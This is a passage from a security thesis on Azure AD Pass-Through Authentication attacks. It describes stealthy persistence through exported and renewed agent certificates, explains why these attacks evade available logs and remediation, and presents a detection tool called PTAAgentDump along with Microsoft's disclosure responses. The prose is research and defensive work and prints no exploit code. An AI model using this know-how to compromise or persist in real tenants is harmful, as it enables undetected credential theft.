

Figure 41. Start-HttpServer.ps1 output

<span id="page-40-1"></span>

<span id="page-40-2"></span>Figure 42. Dump-Credentials.ps1 output

### <span id="page-40-0"></span>**4.4.5 Evaluation**

The artificial *ex-post* method, a lab experiment (Venable et al., 2012), was used to demonstrate the solution's effectiveness. Based on the demonstration, we can conclude that the solution achieved all the objectives (see [Table 3\)](#page-41-2).

<span id="page-41-2"></span>Table 3. Evaluation of the exploit automation solution



### <span id="page-41-0"></span>**4.4.6 Communication**

The solution was introduced in a blog post on Sep 20 2022 (Syynimaa, 2022a), and the source code was shared on GitHub (Syynimaa, 2022c) the day before.

### <span id="page-41-1"></span>**4.5 Countermeasures**

In this thesis, by countermeasure, we mean two distinct activities: detection and response. The high-level architecture of the desired countermeasures is illustrated in [Figure 43](#page-42-1) and is as follows. First, Taegis XDR would ingest events from various Azure AD data sources, such as logs. Second, if malicious activity is detected, Taegis XDR would respond by making various API calls to remediate.



<span id="page-42-1"></span>Figure 43. High-level countermeasure architecture

### <span id="page-42-0"></span>**4.5.1 Detecting Exploitation**

The thesis aims to implement countermeasures against possible new PTA-related attacks. The remote attack path introduced earlier in this Section is highlighted in red in [Figure 44.](#page-42-2) Successful detection requires the identification of Indications Of Compromise (IOCs) (Sykosch et al., 2018).



<span id="page-42-2"></span>Figure 44. Detection scope

Exporting the PTA-agent certificate and bootstrap is the only attack technique on the target organisation's computer. A recommended way to detect exporting PTA agent certificates is to monitor access to CryptoAPI (CAPI) keys (Rodriguez, 2022). Event 5058 (Key file operation) indicates opening the private key file, and event 5061 (Cryptographic operation) decryption of the private key using DPAPI [\(Figure 45\)](#page-43-0). However, CAPI keys are accessed regularly by multiple legitimate processes and thus generate a lot of events. Effective monitoring would require knowing the name of the key file and key. When the PTA agent certificate is updated, also these names are changed, so the monitoring setting should be updated accordingly.



<span id="page-43-0"></span>Figure 45. Monitoring CAPI key access (Rodriguez, 2022)

All other attack techniques occur remotely, outside the target organisation's on-prem computers. Attacks are directed against the target organisation's Azure AD tenant, so the only place to detect attacks is Azure AD.

Renewing the PTA agent certificate is a crucial technique to achieve persistence. As mentioned earlier, renewal is not logged in Azure AD Audit Log and thus can't be detected.

Exploiting exported PTA agent certificates is the primary technique in remote attacks. The PTA agent name and IP address are populated to Azure AD Portal when the PTA agent retrieves bootstrap. The name and IP address are unchanged if the PTA agent uses an existing bootstrap. As such, this technique can't be detected by monitoring changes in the PTA agent list. The id of the PTA agent that performed the authentication is included in the Azure AD Sign-ins Log event. However, there is no information on which certificate the PTA agent used. As such, this technique can't be detected by monitoring Azure AD Sign-ins Log.

According to Microsoft, exploitation could be detected by comparing on-prem AD and Azure AD log-in events (Microsoft, 2022b). Every PTA-related log-in event in Azure AD should have a corresponding log-in event in on-prem AD. This detection technique would require combining data from two sources. On-prem AD data is not available for all organisations using PTA, so this technique is unsuitable for general detection solutions for PTA-related attacks.

The available data sources and IOCs for certificate renewal and exploitation are summarised in [Table 4.](#page-44-0) It can be concluded that remote PTA attacks can't be detected with available Azure AD data sources.



<span id="page-44-0"></span>Table 4. Available data sources for IOCs

#### <span id="page-45-0"></span>**4.5.2 Responding to Detected Exploitation**

As mentioned, administrators cannot disable or delete exploited PTA agents from Azure AD Portal or using API. As such, it can be concluded that the detected remote PTA attacks can't be remediated with available Azure AD features.

#### <span id="page-45-1"></span>**4.5.3 Summary**

At this point of the research, it was realised that due to the lack of available detection and remediation mechanisms of Azure AD, the aim of the research could not be achieved. The research focus moved to researching other possible ways to detect compromisation.

#### <span id="page-45-2"></span>**4.6 PTAAgentDump tool**

As stated earlier, the aim of the research, building countermeasures to Taegis XDR, could not be achieved. However, to help organisations to detect remote PTA attacks, it was decided to study alternative detection methods. As such, a new research question emerged: *How can we detect exploitation without log sources & API?.* In this sub-section, the building process of the PTAAgentDump tool is described following the DSRM process model.

#### <span id="page-45-3"></span>**4.6.1 Problem Identification and Motivation**

Exploiting exported PTA agent certificates can't be detected using the available Azure AD data sources. Attackers could have exported the PTA agent certificate years ago and exploited it silently since then, renewing it when needed. There were no tools capable of detecting compromised agents.

The authentication request (see [Figure 34\)](#page-33-1) contains encrypted credentials for each PTA agent and certificate. As such, the key identifier information could be used to detect if there are multiple active certificates per PTA agent.

#### <span id="page-45-4"></span>**4.6.2 Objectives of the Solution**

Objectives of the solution are based on the problem identification and are as follows:

• Detect compromised PTA agents

- Easy to use
- Open source

### <span id="page-46-0"></span>**4.6.3 Design and Development**

PTAAgentDump tool is based on Secureworks' custom PTA agent (with all offensive code removed). The custom PTA agent logic was altered so that when the authentication request was received:

- Key identifiers are analysed, and the number of certifications per agent shown
- Key identifiers are dumped into a text file
- The authentication process is terminated

PTAAgentDump tool can be run on the server running the PTA agent. If the certificate is stored in the *Local Machine's* personal store, the tool can use that certificate automatically. If not, the PTA agent certificate must be first exported using the AADInternals toolkit.

Technically, PTAAgentDump works like a PTA agent. As such, it may take some time to receive an authentication request.

### <span id="page-46-1"></span>**4.6.4 Demonstration**

A PTA agent was configured and started two times, each time with a different certificate. After that, the PTA agent service was stopped to make sure that the PTAAgentDump tool would receive all authentication requests. PTAAgentDump tool was executed on the PTA agent server, and the output shows that the agent had two active certifications [\(Figure 46\)](#page-47-1).



Figure 46. PTAAgentDump output

<span id="page-47-1"></span>Opening the output file in Notepad shows thumbnails of the PTA agent certificates. The rogue certificate(s) can be recognised by comparing them to the thumbnail of a legit PTA agent certificate.



<span id="page-47-2"></span>Figure 47. PTA agent with two active certifications

### <span id="page-47-0"></span>**4.6.5 Evaluation**

The effectiveness of the PTAAgentDump tool was demonstrated using a lab experiment. The main objective was to detect compromised PTA agents and the tool detected them as expected. However, the solution developer should "objectively determine the error rates" (Dykstra, 2015, p. 93) of their solutions.

Because the tool can detect compromised agents, it needs to be carefully evaluated for errors. *False positive* IOC refers to an IOC that is detected but is not malicious, and *false negative* to an IOC that is malicious but not detected. The quality of IOC detection can be measured via *precision* and *recall* (Buckland & Gey, 1994). The former refers to the purity of IOC detection (very few false positives), and the latter to the detection's completeness (very few false negatives).

Microsoft PTA documentation includes the following warning: "If an Authentication Agent is installed on a Virtual Machine, you can't clone the Virtual Machine to set up another Authentication Agent. This method is **unsupported**." (Microsoft, 2023d). Cloning a VM is technically the same as exporting a PTA agent certificate and configuring another PTA agent to use the exported certificate. PTAAgentDump tool cannot make a difference between VM cloning and certificate exporting and may therefore show false positives.

While building and testing the solution, it was noticed that authentication requests did not always contain all key identifiers. As such, the PTAAgentDump tool may not receive all key identifiers of compromised PTA agents and may therefore show false negatives.

PTAAgentDump tool may yield both false positives and false negatives. However, the small sample size prevented precision and recall from being adequately measured. The tool should be run multiple times to minimise false negatives and improve recall.

### <span id="page-48-0"></span>**4.6.6 Communication**

The results was shared with the general public as soon as it was possible. The PTAAgentDump was announced at the DefCamp conference on Nov 10 2022 (DefCamp, 2022) and released on GitHub on Nov 19 2022, under Apache 2.0 license (Secureworks, 2022b).

### <span id="page-48-1"></span>**5 Discussion**

### <span id="page-48-2"></span>**5.1 Research Aim, Objectives, and Questions**

All three research objectives were met, but the research aim was not achieved due to limitations of available Azure AD data sources and remediation mechanisms. In other words, countermeasures for remote PTA attacks could not be implemented in Taegis XDR. The evaluation of research aims and objectives are summarised in [Table 5.](#page-49-1)

<span id="page-49-1"></span>Table 5. Evaluation of research aim and objectives



All four research questions were answered during the research. The evaluation of research questions is summarised in [Table 6.](#page-49-2)

<span id="page-49-2"></span>Table 6. Evaluation of research questions



### <span id="page-49-0"></span>**5.2 Communication with Microsoft**

The findings were reported to Microsoft Security Response Center (MSRC) on May 10, 2022. MSRC responded on Jul 2 (Microsoft, 2022c):

> *Our team completed the assessment for this issue and we understand that the attack surface for this requires compromising a high security asset by gaining administrative access in the first place. If the customer followed our hardening guidance but the attacker still has access to the server that runs the PTA agent then they already had access to the user credentials, hence we believe this vulnerability in itself does not pose an additional risk. As a mitigation mechanism, we do have the ability to block agents on the server side based on customer escalations and furthermore we are looking into ways to improve our audit logs as an improved detection mechanism.*

After publishing the Threat Analysis on Sep 13, 2022 (Secureworks, 2022a), Microsoft commented on Sep 20 (Microsoft, 2022b):

> *This technique requires the actor to have already gained administrative access on a target machine. For best protection, we recommend customers follow hardening guidance found here: [Azure AD Connect: Prerequisites and hardware -](https://learn.microsoft.com/en-us/azure/active-directory/hybrid/how-to-connect-install-prerequisites#harden-your-azure-ad-connect-server) Microsoft [Entra | Microsoft Docs.](https://learn.microsoft.com/en-us/azure/active-directory/hybrid/how-to-connect-install-prerequisites#harden-your-azure-ad-connect-server) In addition, organizations should complement hardening strategies and monitor for access to on-prem Crypto API (CAPI) keys and Key file operations as well as discrepancies between on-prem AD and Azure AD interactive sign-in logs in relation to Pass-Through Authentication (PTA) logon events. We're constantly looking at new ways to protect against similar attacks and are working on a few enrichments to the current Azure AD logging to help identify any potential ongoing impersonation of a PTA agent.*

